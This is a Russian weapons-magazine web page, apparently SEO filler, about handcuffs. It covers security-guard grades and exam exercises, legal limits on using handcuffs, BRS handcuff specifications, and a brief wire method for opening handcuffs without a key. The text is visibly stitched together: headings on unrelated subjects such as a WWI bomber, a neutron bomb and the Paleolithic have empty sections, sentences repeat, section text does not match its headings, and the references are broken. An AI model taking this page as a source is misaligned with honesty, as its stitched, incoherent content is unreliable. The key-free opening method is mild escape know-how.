

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/primenenie-narucnikov/
body_size: 37360
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Надо ли фиксировать наручники при сдаче экзамена 2020: последние новости, изменения, советы</title>
	<meta name="description" content="Способы применения наручников определяются в процессе решения конкретных задач, например, при конвоировании сковывают руки. Для исключения буйного" />
	<link rel="canonical" href="https://vipdossier.ru/primenenie-narucnikov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Надо ли фиксировать наручники при сдаче экзамена 2020: последние новости, изменения, советы" />
	<meta property="og:description" content="Способы применения наручников определяются в процессе решения конкретных задач, например, при конвоировании сковывают руки. Для исключения буйного" />
	<meta property="og:url" content="https://vipdossier.ru/primenenie-narucnikov/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-26T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://vipdossier.ru/primenenie-narucnikov/#webpage","url":"https://vipdossier.ru/primenenie-narucnikov/","name":"\u041d\u0430\u0434\u043e \u043b\u0438 \u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0440\u0443\u0447\u043d\u0438\u043a\u0438 \u043f\u0440\u0438 \u0441\u0434\u0430\u0447\u0435 \u044d\u043a\u0437\u0430\u043c\u0435\u043d\u0430 2020: \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0441\u043e\u0432\u0435\u0442\u044b","isPartOf":{"@id":"https://vipdossier.ru/#website"},"datePublished":"2021-05-26T00:00:00+00:00","dateModified":"2021-05-26T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430\u0440\u0443\u0447\u043d\u0438\u043a\u043e\u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044e\u0442\u0441\u044f \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0437\u0430\u0434\u0430\u0447, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043f\u0440\u0438 \u043a\u043e\u043d\u0432\u043e\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u043a\u043e\u0432\u044b\u0432\u0430\u044e\u0442 \u0440\u0443\u043a\u0438. \u0414\u043b\u044f \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0431\u0443\u0439\u043d\u043e\u0433\u043e","breadcrumb":{"@id":"https://vipdossier.ru/primenenie-narucnikov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/primenenie-narucnikov/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/primenenie-narucnikov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u041d\u0430\u0434\u043e \u043b\u0438 \u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0440\u0443\u0447\u043d\u0438\u043a\u0438 \u043f\u0440\u0438 \u0441\u0434\u0430\u0447\u0435 \u044d\u043a\u0437\u0430\u043c\u0435\u043d\u0430 2020"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Надо ли фиксировать наручники при сдаче экзамена 2020</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Надо ли фиксировать наручники при сдаче экзамена 2020</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Первый в мире бомбардировщик «Илья Муромец»</a></li><li><a href='#i-2'>Классификация методов вскрытия замка</a></li><li><a href='#i-3'>Аналоги</a></li><li><a href='#i-4'>Примечания</a></li><li><a href='#_1'>Способ 1: избавляемся от наручников с помощью «ключа»</a></li><li><a href='#_6'>Охранник 6 разряда что это значит</a></li><li><a href='#i-5'>Права и ограничения на использование наручников</a></li><li><a href='#i-6'>Технические характеристики</a></li><li><a href='#i-7'>Нейтронная бомба, как работает, принцип действия и поражающий фактор взрыва, испытание оружия</a></li><li><a href='#___4'>Как правильно одеть наручники экзамен охранника 4 разряда</a><ul><li><a href='#i-8'>Как применять наручники? (Учебный материал)</a></li><li><a href='#4'>4 разряд охранника</a></li><li><a href='#i-9'>Как сдать практическую часть экзамена на охранника</a></li><li><a href='#___4-2'>Сдача экзамена онлайн на охранника 4 разряда</a></li><li><a href='#___4_5_6'>Экзамен онлайн для частных охранников 4 5 6 разрядов к прохождению периодической проверки</a></li><li><a href='#__4__2019'>Особенности подтверждения квалификации охранника 4 разряда в 2019 году</a></li></ul></li><li><a href='#i-10'>Как попасть в пункты отбора на службу по контракту</a></li><li><a href='#i-11'>Пример эффектов взрыва нейтронного заряда на различных расстояниях</a></li><li><a href='#_3'>Способ 3: освобождаемся от пластиковой стяжки</a></li><li><a href='#i-12'>Чистка оружия: как это делать правильно</a></li><li><a href='#_3-2'>Миф 3: любая броня бессильна перед нейтронной бомбой</a></li><li><a href='#i-13'>Правила надевания спецсредств типа наручников</a></li><li><a href='#i-14'>Верхний Палеолит</a></li><li><a href='#i-15'>Отзывы владельцев</a></li><li><a href='#_1-2'>Способ 1: избавляемся от наручников с помощью «ключа»</a></li><li><a href='#i-16'>Как можно открыть и снять наручники без ключа</a><ul><li><a href='#i-17'>Замок без активного фиксатора</a></li><li><a href='#i-18'>Наличие активного фиксатора</a></li></ul></li><li><a href='#i-19'>Предназначение</a></li><li><a href='#____4'>Видео команды одеть наручники на экзамене частного охранника4 разряда</a><ul><li><a href='#_4'>Вопросы охранника 4 разряда</a></li><li><a href='#___4-3'>Как правильно одеть наручники экзамен охранника 4 разряда</a></li></ul></li><li><a href='#i-20'>Секреты блокиратора замка и некоторые интересные нюансы</a></li><li><a href='#i-21'>Варианты и модификации[править | править код]</a></li><li><a href='#i-22'>Технические характеристики</a></li><li><a href='#i-23'>Обучение охранников</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Первый в мире бомбардировщик «Илья Муромец»</span></h2>
<h2><span id="i-2">Классификация методов вскрытия замка</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/0/c/e/0ce1a3d0751aa8c7815c3c8582cf32ea.jpeg);"></span>

	<a href='/kak-otkryt-narucniki-bez-kluca/' class='title'>Совет: как избавиться от наручников. как снять наручники без ключа, чтобы выжить! как открыть наручники</a>

</div><p>Наиболее простыми для решения проблемы, как открыть наручники без ключа, если вы новичок в этом деле, являются браслеты без активного фиксатора, который, как правило, находится на плоскости наручников снизу от замка. Как отмечалось выше, исключение утопления рычажка в дырку говорит о неактивности фиксатора. Кроме того, некоторые модели наручников и вовсе не содержат его.</p>
<p>В любом случае, схема произведения процесса следующая: зубцы подвижной части контактируют с захватом, вследствие чего собачка падает, а наручники закрываются. Ключ поднимает ее — и механизм открывается. Значит возможна подделка собачки вручную, посредством продвижения проволоки между зубцами и последующим захватом.</p>
<p>При наличии фиксатора, у новичков не так просто получится отключить его, а вот любители осуществят данную операцию без особого труда посредством поворота инструмента против часовой стрелки</p>
</p>
<p>
Важно отметить, что совершать поворот следует с особой осторожностью во избежание повторного срабатывания фиксатора. Лишь профи в данном деле смогут открыть наручники БРС-2, ведь их замок отличается особой сложностью структуры. Соответствующий процесс описан выше
</p>
</p>
<p>Соответствующий процесс описан выше. </p>
</p>
<p><iframe loading="lazy" title="Как устроены наручники" width="500" height="281" src="https://www.youtube.com/embed/RnoQ4d8ZrSw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><iframe loading="lazy" title="Как устроены наручники" width="500" height="281" src="https://www.youtube.com/embed/RnoQ4d8ZrSw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Как открыть наручники" width="500" height="281" src="https://www.youtube.com/embed/Y6PskNAbbyA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Как снять наручники. Как открыть наручники." width="500" height="281" src="https://www.youtube.com/embed/bHEijnhqBvI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-3">Аналоги</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/pletka-i-narucniki/' class='title'>Наручники для ног 5 букв</a>

</div><p>В продаже сегодня можно найти наручники сходных внешних и технических данных, которые сопоставимы с рассматриваемой моделью как по стоимости, так и по множеству положительных отзывов. К ним можно отнести наручники «Краб» конвойные с фиксатором, а также БРС разновидностей 2 и 3.  можно вспомнить и про Нежность.</p>
<p>Все они отлично зарекомендовали себя в процессе эксплуатации и пользуются популярностью тез, кто беспокоится о собственной безопасности и безопасности своих близких.</p>
<p>О том, как открыть наручники БРС-2 без ключа, расскажет это видео:</p>
</p>
<p><iframe loading="lazy" title="ЭКСКЛЮЗИВ  (Как избавиться от наручников «БРС-2»)" width="500" height="375" src="https://www.youtube.com/embed/AbkcoHlCXiE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-4">Примечания</span></h2>
<ol>
<li>
↑
</li>
<li>
  (12 декабря 2011). <small>Дата обращения: 12 декабря 2011.</small>
</li>
<li>
 . <i>tass.ru</i>.  ТАСС (30 декабря 2020). <small>Дата обращения: 25 марта 2021.</small>
</li>
<li>
 .  Военно-промышленный курьер (28 марта 2017). <small>Дата обращения: 9 июля 2019.</small>
</li>
<li>
 .  naked-science.ru. <small>Дата обращения: 17 сентября 2017.</small>
</li>
<li>
 .  Lenta.ru (26 мая 2009). <small>Дата обращения: 14 августа 2010.</small>
</li>
<li>
 . <i>deepstorm.ru</i>. <small>Дата обращения: 13 июля 2020.</small>
</li>
<li>
↑
</li>
<li>
 . <i>Газета.Ru</i>. <small>Дата обращения: 10 июня 2020.</small>
</li>
<li>
 . <i>RussianShips.info</i>. <small>Дата обращения: 9 июля 2019.</small>
</li>
</ol>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-sdelat-narucniki-iz-remna/' class='title'>Наручники: пассивные спецсредства на страже порядка</a>

</div><h2><span id="_1">Способ 1: избавляемся от наручников с помощью «ключа»</span></h2>
<h2><span id="_6">Охранник 6 разряда что это значит</span></h2>
<p>Охранников тестируют на профессиональную пригодность. Обязательно выполняются запросы на то, был ли соискатель на учете у нарколога или психиатра. Также выявляется его правовое прошлое. В крупных организациях собеседование осуществляется психологом, который на основе профессиональных методов устанавливает пригодность сотрудника.</p>
<p>Частная Охранная Деятельность. Охранник 4 разряда. Разрешено нести службу только со специальными средствами. Охранник 5 разряда. Трудовая деятельность может проходить с гражданским оружием самообороны и спецсредствами. Охранник 6 разряда. Разрешено использование не только спецсредств и гражданского оружия, но и допускается работа со служебным оружием. Через определенный промежуток времени (для каждого разряда он свой) охраннику нужно проходить аттестацию и подтверждать свои профессиональные навыки каждый год для 6 разряда, 1 раз в 2 года для 5 разряда, 1 раз в 5 лет для 4 разряда.</p>
<h2><span id="i-5">Права и ограничения на использование наручников</span></h2>
<p>Закон устанавливает права охранников ЧОП на применение оперативных и конвойных наручников. Использование этих и ряда других спецсредств (например, резиновые палки) разрешено только в случае применения нарушителями физической силы (оказание сопротивления при задержании, нападение). Более того, если такими нарушителями являются беременные женщины, инвалиды или несовершеннолетние, применять наручники запрещено. Исключением являются случаи вооруженного сопротивления или группового нападения с прямой угрозой охраняемому объекту и самому охраннику.</p>
<p>Допускается также применение охранниками наручников за пределами охраняемых объектов. Здесь речь идет о случаях самозащиты и предотвращения преступлений, свидетелем которого становится сотрудник. В подобных ситуациях применение наручников классифицируется как содействие правоохранительным органам при задержании.</p>
<h2><span id="i-6">Технические характеристики</span></h2>
<p>Представляя собой современную и удобную в эксплуатации модель, наручники БРС всех разновидностей имеют наиболее высокий технические характеристики. В приведенной ниже таблице приведены основные из них.</p>
<table>
<tr>
<td>Технические характеристики</td>
<td>Наручники БРС 1, 2, 3 оцинкованные</td>
</tr>
<tr>
<td>Материал изготовления</td>
<td>Нержавеющая сталь с оцинкованной поверхностью</td>
</tr>
<tr>
<td>Масса наручников</td>
<td>380 г</td>
</tr>
<tr>
<td>Количество звеньев</td>
<td>Двухзвенные</td>
</tr>
<tr>
<td>Комплектация</td>
<td>Наручники, один стальной ключ, картонная упаковка, инструкция на русском языке. В расширенный комплект входит также открытый формованный чехол для ношения на поясе</td>
</tr>
<tr>
<td>Количество открываний</td>
<td>Не менее 4 000 раз</td>
</tr>
<tr>
<td>Охват колец</td>
<td>75 мм</td>
</tr>
<tr>
<td>Гарантийный срок работы</td>
<td>5 лет</td>
</tr>
</table>
<p>Поскольку наручники любого вида не причисляются к разновидности оружия, их реализация и покупка не ограничивается законодательством.</p>
<h2><span id="i-7">Нейтронная бомба, как работает, принцип действия и поражающий фактор взрыва, испытание оружия</span></h2>
<h2><span id="___4">Как правильно одеть наручники экзамен охранника 4 разряда</span></h2>
<p>Приложение N 2к Положению о проведении органамивнутренних дел Российской Федерациипериодических проверок частныхохранников и работников юридическихлиц с особыми уставными задачамина пригодность к действиям в условиях,связанных с применением огнестрельного</p>
<p>оружия и специальных средств</p>
<p>Проверяемый работник находится возле стола с жилетами защитными 1 и 5 класса. По команде руководителя проверяемый работник надевает на себя жилет защитный указанного класса и докладывает: «Жилет защитный 1 (или 5 класса) надет». Время выполнения упражнения 20 секунд.</p>
<ol>
<li>Согласно Перечню видов вооружения охранников, утвержденному Правительством РФ, огнестрельное гладкоствольное длинноствольное оружие отечественного производства включено в указанный перечень: (6 разряд)</li>
</ol>
<ol>
<li>Только как сертифицированное в установленном порядке в качестве гражданского оружия.</li>
<li>Только как сертифицированное в установленном порядке в качестве служебного оружия.</li>
<li>Как сертифицированное в установленном порядке в качестве гражданского оружия, и как сертифицированное в установленном порядке в качестве служебного оружия.</li>
</ol>
<h3><span id="i-8">Как применять наручники? (Учебный материал)</span></h3>
<p>Макет аэрозольного устройства находится на столе в 2 метрах от манекена. Проверяемый находится у стола, напротив манекена. Руководитель объявляет направление ветра относительно проверяемого (справа или слева) и отдает команду «К упражнению приступить».</p>
<p> Проверяемый берет аэрозольное устройство, приводит его в готовность к применению и предупреждает о намерении его применить «Стой, применю оружие». Производит в течение 3 секунд распыление газовой смеси (имитация) в направлении лица манекена с подветренной стороны.</p>
<p> После этого докладывает: «Упражнение закончил».</p>
<p>Вопросов довольно много, все они касаются тех или иных нормативных правовых актов, которые имеют значение в деятельности охранника.</p>
<p> Однако детективы и охранники, ведущие частную деятельность, не наделены законными полномочиями в той степени, в которой их имеют представители полиции.</p>
<h3><span id="4">4 разряд охранника</span></h3>
<p>Для успешного прохождения квалификационного экзамена охраннику необходимо ответить на все вопросы в теоретической части (допускается одна ошибка) и успешно пройти проверку практических навыков обращения со специальными средствами. Поэтому часто неудовлетворительную оценку сдающие зарабатывают именно при сдаче практики.</p>
<h3><span id="i-9">Как сдать практическую часть экзамена на охранника</span></h3>
<p>Тогда же, впервые изделие наделили храповым механизмом, который подразумевал, что верхние дужки в наручниках могли без затруднений совершать обороты только в одну сторону. В обратном направлении трещотка удерживалась ключом. Браслеты наручников были соединены друг с другом при помощи заваренных стальных цепочных звеньев. Созданное тогда изделие дошло до нас практически без изменений.</p>
<h3><span id="___4-2">Сдача экзамена онлайн на охранника 4 разряда</span></h3>
